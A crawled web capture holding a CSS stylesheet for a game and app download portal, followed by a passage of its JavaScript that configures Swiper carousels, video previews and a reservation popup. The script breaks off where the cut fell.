.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::before,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::before,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::before,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after {
    content: "";
    width: 48px;
    height: 2px;
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -376px -19px;
    position: absolute;
    top: -2px;
    right: 300px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after {
    bottom: -2px;
    left: 300px;
    top: unset;
    right: unset;
    transform: rotateY(180deg)
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a>.imgBox img,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a>.imgBox img,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a>.imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .lsNewsBox,
.inBodyWrap .lsNewsBox,
.bodyWrap .lsNewsBox {
    margin-top: 30px
}

.gdBodyWrap .lsNewsBox .inTitle .titleL::before,
.inBodyWrap .lsNewsBox .inTitle .titleL::before,
.bodyWrap .lsNewsBox .inTitle .titleL::before {
    width: 30px;
    height: 30px;
    background-position: -140px -90px
}

.gdBodyWrap .lsNewsBox .lsRankList,
.inBodyWrap .lsNewsBox .lsRankList,
.bodyWrap .lsNewsBox .lsRankList {
    margin-top: 1px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a,
.inBodyWrap .lsNewsBox .lsRankList li>a,
.bodyWrap .lsNewsBox .lsRankList li>a {
    padding: 24px 1px 23px 0;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #E5E5E5
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .num,
.inBodyWrap .lsNewsBox .lsRankList li>a .num,
.bodyWrap .lsNewsBox .lsRankList li>a .num {
    display: block;
    width: 52px;
    color: #9342DF
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .num i,
.inBodyWrap .lsNewsBox .lsRankList li>a .num i,
.bodyWrap .lsNewsBox .lsRankList li>a .num i {
    display: block;
    width: 32px;
    height: 32px;
    background: #FFEEEB;
    border-radius: 5px;
    font-style: normal;
    text-align: center;
    line-height: 32px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgBox,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgBox,
.bodyWrap .lsNewsBox .lsRankList li>a .imgBox {
    width: 110px;
    height: 110px;
    background: #FF6947;
    border-radius: 28px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgBox img,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgBox img,
.bodyWrap .lsNewsBox .lsRankList li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo {
    flex: 1;
    padding: 0 40px 0 24px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo p {
    font-size: 14px;
    color: #999;
    line-height: 24px;
    margin-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p:first-child,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p:first-child,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo p:first-child {
    margin-top: unset;
    font-size: 24px;
    line-height: 26px;
    font-weight: bold;
    color: #333333
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.other span,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.other span,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.other span {
    margin-right: 32px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.txt,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.txt,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.txt {
    -webkit-line-clamp: 2
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .btnW,
.inBodyWrap .lsNewsBox .lsRankList li>a .btnW,
.bodyWrap .lsNewsBox .lsRankList li>a .btnW {
    width: 145px;
    height: 100px;
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .btnW::before,
.inBodyWrap .lsNewsBox .lsRankList li>a .btnW::before,
.bodyWrap .lsNewsBox .lsRankList li>a .btnW::before {
    content: "";
    display: block;
    width: 1px;
    height: 100px;
    background: linear-gradient(0deg, #FFFFFF 0%, #E6E6E6 51%, #FFFFFF 100%);
    border-radius: 1px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .btnW span,
.inBodyWrap .lsNewsBox .lsRankList li>a .btnW span,
.bodyWrap .lsNewsBox .lsRankList li>a .btnW span {
    width: 104px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    background: #FFEEEB;
    border-radius: 8px;
    font-size: 16px;
    color: #9342DF
}

.gdBodyWrap .lsNewsBox .lsRankList li>a:hover .imgBox img,
.inBodyWrap .lsNewsBox .lsRankList li>a:hover .imgBox img,
.bodyWrap .lsNewsBox .lsRankList li>a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .lsNewsBox .lsRankList li>a:hover .imgInfo p:first-child,
.inBodyWrap .lsNewsBox .lsRankList li>a:hover .imgInfo p:first-child,
.bodyWrap .lsNewsBox .lsRankList li>a:hover .imgInfo p:first-child {
    color: #9342DF
}

.gdBodyWrap .lsNewsBox .lsRankList li>a:hover .btnW span,
.inBodyWrap .lsNewsBox .lsRankList li>a:hover .btnW span,
.bodyWrap .lsNewsBox .lsRankList li>a:hover .btnW span {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #fff
}

.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num,
.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num,
.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num {
    display: flex;
    align-items: center
}

.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num::before,
.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before {
    content: "";
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    width: 32px;
    height: 43px;
    background-position: -3px -281px
}

.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before {
    background-position: -40px -281px
}

.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before {
    background-position: -77px -281px
}

.gdBodyWrap .lsLatestBox,
.inBodyWrap .lsLatestBox,
.bodyWrap .lsLatestBox {
    margin-top: 30px
}

.gdBodyWrap .lsLatestBox .linkList,
.inBodyWrap .lsLatestBox .linkList,
.bodyWrap .lsLatestBox .linkList {
    grid-template-columns: repeat(5, 18.33%);
    margin-top: -4px;
    padding: 0 0 30px
}

.gdBodyWrap .lsLatestBox .linkList li,
.inBodyWrap .lsLatestBox .linkList li,
.bodyWrap .lsLatestBox .linkList li {
    margin-top: 24px
}

.gdBodyWrap .lsLatestBox .linkList li>a,
.inBodyWrap .lsLatestBox .linkList li>a,
.bodyWrap .lsLatestBox .linkList li>a {
    border-radius: 4px
}

.gdBodyWrap .noPageBox,
.inBodyWrap .noPageBox,
.bodyWrap .noPageBox {
    width: 100%;
    min-height: 420px;
    height: calc(100vh - 375px);
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .noPageBox .boxWrap,
.inBodyWrap .noPageBox .boxWrap,
.bodyWrap .noPageBox .boxWrap {
    height: inherit;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .noPageBox .boxWrap::before,
.inBodyWrap .noPageBox .boxWrap::before,
.bodyWrap .noPageBox .boxWrap::before {
    content: "";
    background-image: url(../img/404.png);
    background-repeat: no-repeat;
    background-size: 360px 286px;
    display: block;
    width: 360px;
    height: 286px;
    background-position: 0px 0px
}

.gdBodyWrap .noPageBox .boxWrap .boxCont,
.inBodyWrap .noPageBox .boxWrap .boxCont,
.bodyWrap .noPageBox .boxWrap .boxCont {
    padding-left: 99px;
    color: #333333;
    font-size: 18px;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .noPageBox .boxWrap .boxCont p,
.inBodyWrap .noPageBox .boxWrap .boxCont p,
.bodyWrap .noPageBox .boxWrap .boxCont p {
    margin-top: 26px;
    color: #999;
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .noPageBox .boxWrap .boxCont p.main,
.inBodyWrap .noPageBox .boxWrap .boxCont p.main,
.bodyWrap .noPageBox .boxWrap .boxCont p.main {
    margin-top: 0px;
    color: #333333;
    font-weight: bold;
    font-size: 36px;
    line-height: 40px
}

.gdBodyWrap .noPageBox .boxWrap .boxCont a,
.inBodyWrap .noPageBox .boxWrap .boxCont a,
.bodyWrap .noPageBox .boxWrap .boxCont a {
    margin-top: 34px;
    color: inherit;
    height: 44px;
    line-height: 44px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 8px;
    padding: 0 25px;
    width: fit-content
}

.inBodyWrap {
    min-height: calc(100vh - 360px)
}

footer {
    width: 100%;
    background: #313131;
    color: #666;
    font-size: 14px;
    line-height: 24px;
    text-align: center;
    padding: 34px 0 30px
}

footer .boxCont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 58px
}

footer .boxCont .logo {
    height: 54px
}

footer .boxCont .logo img {
    display: block;
    height: 100%;
    width: auto
}

footer .boxCont ul {
    display: flex;
    align-items: center;
    height: 54px;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 27px;
    color: #999999;
    font-size: 14px;
    padding: 0 12px
}

footer .boxCont ul a {
    padding: 0 28px
}

footer .boxCont ul .active a {
    color: #9342DF
}

.agSecret,
.gPower,
.gSecret,.gsSecret {
    color: #9342DF !important;
    cursor: pointer
}

.gRule {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 100;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.62)
}

.ruleBox,
.ruleMain {
    background-color: #fff
}

.ruleBox,
.ruleBox .rClose {
    position: absolute;
    margin: auto
}

.ruleBox {
    z-index: 5;
    top: 180px;
    left: 0;
    right: 0;
    width: 460px;
    border-radius: 4px;
    text-align: center
}

.ruleBox .rClose {
    top: 10px;
    right: 10px;
    z-index: 10
}

.ruleBox .rClose i {
    display: inline-block;
    width: 15px;
    height: 15px;
    position: relative
}

.ruleBox .rTitle {
    position: relative;
    width: 100%;
    height: 50px;
    padding-top: 14px;
    text-align: center;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}

.ruleBox .rTitle>i {
    display: block;
    width: 133px;
    height: 91px;
    position: absolute;
    top: -44.5px;
    left: 0;
    right: 0;
    margin: 0 auto
}

.ruleBox .rSure {
    display: block;
    width: 240px;
    height: 39px;
    border: 0;
    background: linear-gradient( 270deg, #8C3FE9 0%, #DE5B7C 100%);
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    line-height: 39px;
    margin: 15px auto 25px;
    overflow: hidden;
    white-space: nowrap
}

.ruleMain {
    display: block;
    height: 260px;
    border: 0;
    padding: 7.5px 12.5px 12.5px;
    line-height: 21px;
    font-size: 12px;
    color: #4c4c4c;
    margin: 10px 12.5px 15px;
    overflow: auto
}

.privacyMain p,
.ruleMain p {
    text-align: left
}

.privacyMain strong,
.ruleMain strong {
    display: block;
    color: #333;
    line-height: 26px;
    font-size: 12px;
    font-weight: 700;
    text-indent: 0;
    text-align: left
}

.privacyMain p:nth-of-type(1),
.ruleMain p:nth-of-type(1) {
    color: #333;
    font-size: 12px;
    font-weight: 700
}

.gPrivacy,
.privacyTxt {
    left: 0;
    right: 0;
    margin: auto
}

.gPrivacy {
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 100;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.62)
}

.privacyTxt {
    position: absolute;
    z-index: 5;
    top: 180px;
    background-color: #fff;
    width: 460px;
    border-radius: 4px;
    text-align: center
}

.privacyTxt .pClose {
    position: absolute;
    top: 10px;
    right: 10px;
    margin: auto;
    z-index: 10
}

.privacyTxt .pClose i {
    display: inline-block;
    width: 15px;
    height: 15px;
    position: relative
}

.privacyTxt .oTitle {
    position: relative;
    width: 100%;
    height: 50px;
    padding-top: 14px;
    text-align: center;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}

.privacyTxt .oTitle>i {
    display: block;
    width: 133px;
    height: 91px;
    position: absolute;
    top: -44.5px;
    left: 0;
    right: 0;
    margin: 0 auto
}

.privacyTxt .gSure {
    display: block;
    width: 240px;
    height: 39px;
    border: 0;
    background: linear-gradient( 270deg, #8C3FE9 0%, #DE5B7C 100%);
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    line-height: 39px;
    margin: 15px auto 25px
}

.privacyMain {
    background-color: #fff;
    display: block;
    height: 260px;
    border: 0;
    padding: 7.5px 12.5px 12.5px;
    line-height: 21px;
    font-size: 12px;
    color: #4c4c4c;
    margin: 10px 12.5px 15px;
    overflow: auto
}

.maskTit,
.privacyTxt .gSure {
    white-space: nowrap;
    overflow: hidden
}

.maskTit {
    font-size: 20px;
    color: #202020;
    font-weight: 700;
    margin-top: -8px;
    line-height: 21px
}

.gPrivacy i,
.gRule i {
    background: url(../img/maskicon.png) no-repeat;
    background-size: 150px 600px
}

.main-block .details-info h1 {
    font-size: .16rem;
    margin-bottom: .04rem
}

.main-block .details-info p:nth-of-type(1),
.main-block .details-info p:nth-of-type(2) {
    font-size: .12rem;
    margin-bottom: 5px
}

.privacyMain p,
.privacyTxt,
.ruleBox,
.ruleMain p {
    font-size: 12px
}

.ruleBox .rTitle>i {
    background-position: -5px -276px
}

.ruleBox .rClose i {
    background-position: -6px -7.6px
}

.privacyTxt .oTitle>i {
    background-position: -5px -160px
}

.privacyTxt .pClose i {
    background-position: -6px -7.6px
}

.tablep {
    padding: 6px 0
}

.tablep>em {
    display: block;
    margin: 16px 0;
    line-height: 17px;
    font-size: 16px;
    color: #333;
    font-weight: bold;
    padding-left: 10px;
    border-left: 5px solid #9342DF
}

.tablep a {
    color: #0000ee
}

.tablep a:hover {
    text-decoration: underline
}

.tablep table {
    width: 100%;
    margin: auto
}

.detips {
    margin-top: 15px;
    font-size: 16px;
    color: #666;
    position: relative;
    top: 15px;
    padding-left: 18px;
    width: 100%;
    overflow: hidden;
    background: #f6f6f6;
    padding-bottom: 12px;
    border-radius: 4px;
    margin-bottom: 10px
}

.detips div {
    margin: 12px 0 10px 6px;
    height: 26px;
    overflow: hidden;
    line-height: 26px
}

.detips p {
    white-space: pre-wrap;
    line-height: 24px;
    padding: 0 15px 0 6px;
    margin-bottom: 4px
}

.detips div i {
    display: inline-block;
    float: left;
    width: 25px;
    height: 25px;
    background: url("../img/detips.png") no-repeat;
    background-size: 100% 100%;
    margin-right: 8px
}

/* nav */
.nav {
    width: 1200px;
    height: 138px;
    margin:0 auto;
    background: #FFFFFF;
    box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.04);
    border-radius: 16px 16px 16px 16px;
    margin-top: 34px;
    position: relative;
    overflow: hidden;
}

.nav img.left {
    width: 201.5px;
}

.game_nav {
    display: flex;
    align-items: center;
    padding: 0 12px;
}

.game_nav.on {
    display: flex;
}

.nav ul {
    flex: 1;
    display: flex;
    align-items: center;
}

.nav ul li {
    width: 96px;
    height: 128px;
}

.nav ul li {
    margin-left: 28px;
}

.nav ul li:nth-child(1) {
    margin-left: 10px;
}

.nav ul li a {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.nav ul li a img {
    display: block;
    width: 72px;
    height: 72px;
    object-fit: cover;
    border-radius: 12px;
}

.nav ul li a span {
    display: block;
    font-family: Source Han Sans, Source Han Sans;
    font-weight: 400;
    font-size: 16px;
    color: #1F1F25;
    line-height: 24px;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 8px;
    width: 100%;
}
.swiper-nav{
    height: 100%;
}
.bodyWrap .popupBox .feedbackBox {
    position: relative;
    overflow: hidden;
}
.bodyWrap .popupBox ..bodyItem::before{
    display: block;
    content: '';
    position: absolute;
    width: 192px;
    height: 130px;
    background: url(../img/123.png) no-repeat;
    top: 0;
    right: 0;
}
.inBodyWrap .inGameBox .boxWrap .inTitle .titleL .icon{
    background: url(../img/i1.png) no-repeat;
    background-size: cover;
}
.inBodyWrap .inTopicsBox .boxWrap .inTitle .titleL .icon{
    background: url(../img/i2.png) no-repeat;
    background-size: cover;
}
.inBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon{
    background: url(../img/i3.png) no-repeat;
    background-size: cover;
}
.inBoxTitle>a.titleR .icon, .inTitle>a.titleR .icon{
     background: url(../img/move.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li i{
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-right: 7px;
}
header .headWrap nav ul li:nth-child(1) i{
    background: url(../img/h1.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(2) i{
    background: url(../img/h2.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(3) i{
    background: url(../img/h3.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(4) i{
    background: url(../img/h4.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(5) i{
    background: url(../img/h5.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(6) i{
    background: url(../img/h6.png) no-repeat;
    background-size: cover;
}

header .headWrap nav ul li:nth-child(1):hover i, 
header .headWrap nav ul li.current:nth-child(1) i{
    background: url(../img/h1_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(2):hover i,
header .headWrap nav ul li.current:nth-child(2) i{
    background: url(../img/h2_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(3):hover i,
header .headWrap nav ul li.current:nth-child(3) i{
    background: url(../img/h3_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(4):hover i,
header .headWrap nav ul li.current:nth-child(4) i{
    background: url(../img/h4_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(5):hover i,
header .headWrap nav ul li.current:nth-child(5) i{
    background: url(../img/h5_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(6):hover i,
header .headWrap nav ul li.current:nth-child(6) i{
    background: url(../img/h6_on.png) no-repeat;
    background-size: cover;
}
.main-first .title{
    font-size: 24px;
    line-height: 28px;
    font-weight: bold;
    color: #333;
}
b,em,i {
    font-style: normal;
    font-weight: normal;
}
.ztList .list a:last-of-type:before {
    content: "";
    position: relative;
    margin: 27px auto 0;
    display: block;
    width: 23px;
    height: 21px;
    background: url(../img/523.png) no-repeat;
    background-size: 100%;
}
.footer_a{
    display: inline-block;
    position: relative;
    padding-right: 25px;
    margin-right: 20px;
}
.footer_a::after{
    position: absolute;
    display: block;
    content: '';
    width: 2px;
    height: 65%;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    background:#666
}
.footer_a:last-child::after{
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/index.js
body_size: 4583
content:


// var uaTest = /Android|webOS|iPhone|Windows Phone|ucweb|iPod|BlackBerry|ucbrowser|SymbianOS/i.test(navigator.userAgent.toLowerCase());
// var touchTest = 'ontouchend' in document; if (uaTest && touchTest) { window.location.href = location.href.replace("//www", "//m"); }

// 首页轮播
const galleryTxt = new Swiper('.galleryTxt', {
    spaceBetween: 4,
    direction: "vertical",
    slidesPerView: "auto",
    freeMode: true,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
});
const galleryMain = new Swiper('.galleryMain', {
    spaceBetween: 30,
    effect: 'fade',
    fade: {
        crossFade: true,
    },
    autoplay: {
        disableOnInteraction: false,
    },
    thumbs: {
        swiper: galleryTxt
    }
});

const inTopicsSwBox = new Swiper('.inTopicsSw', {
    spaceBetween: 8,
    slidesPerView: 4,
    grid: {
        fill: 'column',
        rows: 2,
    },
    navigation: {
        nextEl: ".inTopicsBox .swiper-button-next",
        prevEl: ".inTopicsBox .swiper-button-prev",
    },
});

// 详情页轮播
const indexSwNav = new Swiper('.swNavWrap', {
    spaceBetween: 10,
    slidesPerView: "auto",
    freeMode: true,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
});

const indexHotListSw = new Swiper('.swHotListWrap', {
    slidesPerView: "auto",
});

const indexSwBox = new Swiper('.swWrap', {
    loop: true,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
    // autoplay: {
    //     delay: 3000,
    //     disableOnInteraction: false,
    // },
    thumbs: {
        swiper: indexSwNav
    }
});

$(".swNavWrap .swiper-slide").hover(function (e) {
    let indexTo = e.currentTarget.dataset.index;
    indexSwBox.slideToLoop(indexTo, 600, false);
});

$(".galleryTxt .swiper-slide").hover(function (e) {
    let indexTo = (e.currentTarget.dataset.index - 1);
    galleryMain.slideToLoop(indexTo, 600, false);
});

$(".tags li i").on('click', function () {
    $(this).parents('li').hide();
});

const inGameColBoxSw = new Swiper('.inGameColBox .inColBoxWrap', {
    slidesPerView: "auto",
    spaceBetween: 20,
    navigation: {
        nextEl: ".inGameColBox .swiper-button-next",
        prevEl: ".inGameColBox .swiper-button-prev",
    },
});

const inAppColBoxSw = new Swiper('.inAppColBox .inColBoxWrap', {
    slidesPerView: "auto",
    spaceBetween: 20,
    navigation: {
        nextEl: ".inAppColBox .swiper-button-next",
        prevEl: ".inAppColBox .swiper-button-prev",
    },
});

$('.markBtn').on('click', function () {
    const url = window.location.href, title = document.title;
    try {
        window.external.addFavorite(url, title);
    } catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        } catch (e) {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
});

const inClassifySw = new Swiper('.inClassifySw', {
    slidesPerView: "auto",
});

const gdGuideSwBoxSw = new Swiper('.gdSwBox', {
    slidesPerView: "auto",
    spaceBetween: 16,
    centerInsufficientSlides: true,
    scrollbar: {
        el: ".gdSwBox .swiper-scrollbar",
        draggable: true,
    },
});

const gdGuideSw = new Swiper('.gdGuideSwBox', {
    slidesPerView: "auto",
    spaceBetween: 6,
    scrollbar: {
        el: ".gdGuideSwBox .swiper-scrollbar",
        draggable: true,
    },
    navigation: {
        nextEl: ".gdGuideSwBox .swiper-button-next",
        prevEl: ".gdGuideSwBox .swiper-button-prev",
    },
});

const gdHotTxtSw = new Swiper('.swHotTxtBox', {
    slidesPerView: 'auto',
    loop: true,
    freeMode: true,
    speed: 6000,
    autoplay: { // 自动播放
        delay: 0, //【关键】自动切换的时间间隔，单位ms
        stopOnLastSlide: false,
        disableOnInteraction: false,
        pauseOnMouseEnter: true,
    },
});

// 资讯列表轮播
const nwSwSwiper = new Swiper('.nwSwWrap', {
    slidesPerView: 1,
    slidesPerView: "auto",
    pagination: {
        el: ".nwSwWrap .swiper-pagination",
        clickable: true
    },
});

const tpSw = new Swiper('.tpSwBox', {
    loop: true,
    loopedSlides: 6,
    loopAdditionalSlides: 3,

    watchSlidesVisibility: true,
    watchSlidesProgress: true,
    slidesPerView: 'auto',
    centeredSlides: true,

    autoplay: false,
    spaceBetween: -90,
    coverflowEffect: {
        rotate: 0, //slide做3d旋转时Y轴的旋转角度。默认50。
        slideShadows: false //开启slide阴影。默认 true。
    },
});

const tpHotSw = new Swiper('.tpSwHotBox', {
    spaceBetween: 22,
    slidesPerView: 'auto',
    navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
    },
});

// 首页轮播
const inSwBox = new Swiper('.inSwWrap', {
    loop: true,
    autoplay: {
        delay: 2500,
        disableOnInteraction: false,
    },
    pagination: {
        el: ".swiper-pagination", clickable: true
    },
    on: {
        init: function () {
            console.log(this);
            var total = this.slides.length - 2;
            console.log(total);
            $('.swiper-num .total').text('0' + total);
            this.emit('transitionEnd');
        }, transitionEnd: function () {
            console.log(this.realIndex);
            var index = this.realIndex + 1;
            $(".swiper-num .active").text("0" + index);
        }
    }
});

const inHotRecomBox = new Swiper('.hotRecomBoxWrap', {
    slidesPerView: 10,
    slidesPerGroup: 10,
    pagination: {
        el: ".inHotRecomBox .swiper-pagination",
        type: 'custom',
        renderCustom: function (swiper, current, total) {
            return current + '/' + total;
        }
    },
    navigation: {
        nextEl: ".inHotRecomBox .swiper-button-next", prevEl: ".inHotRecomBox .swiper-button-prev",
    },
});

$('.inHotRecomBox .openBtn').on('click', function () {
    $(this).hide();
    $(this).parents('.multiTagWrap').css({ height: 'auto' });
});

const indexSwCol = new Swiper('.inSwColWrap', {
    slidesPerView: "auto",
});
$(".hasActive li").on('mouseenter', function () {
    $(this).addClass('active').siblings().removeClass('active');
});

// 手游详情视频轮播
const swBoxOfVideo = new Swiper('.swBoxOfVideo', {
    slidesPerView: "auto",
    navigation: {
        nextEl: ".swBoxOfVideo .swiper-button-next", prevEl: ".swBoxOfVideo .swiper-button-prev",
    },
});

const gdSwCol = new Swiper('.gdSwColWrap', {
    slidesPerView: "auto", navigation: {
        nextEl: ".gdSwColWrap .swiper-button-next", prevEl: ".gdSwColWrap .swiper-button-prev",
    },
});

// 视频预览
$(".swBoxOfVideo").find('.play_btn').on('click', function () {
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");

    const src = $(this).parents('.swiper-slide').find("video").data('src');
    if (!src) return;

    $(".popupBox .videoBox").find("video").attr("src", src);
    $(".popupBox .videoBox").show();
});


// 游戏详情
const gdSwSwiper = new Swiper('.swGdWrap', {
    // slidesPerView: 1,
    spaceBetween: 7,
    slidesPerView: "auto",
    scrollbar: {
        el: ".swiper-scrollbar", draggable: true,
    },
});

const gdHotGameSwiper = new Swiper(".hotGameSwiper", {
    slidesPerView: 3, grid: {
        rows: 2,
    }, spaceBetween: 38, pagination: {
        el: ".swiper-pagination", clickable: true,
    },
});

function scrollInToViewByClass(classItem) {
    $('.' + classItem)[0]?.scrollIntoView();
}

// 游戏预约
$(".subscribeBtn").on('click', function () {
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .subBox").show();
});
// 关闭预约
$(".popupBox .close").on('click', function () {
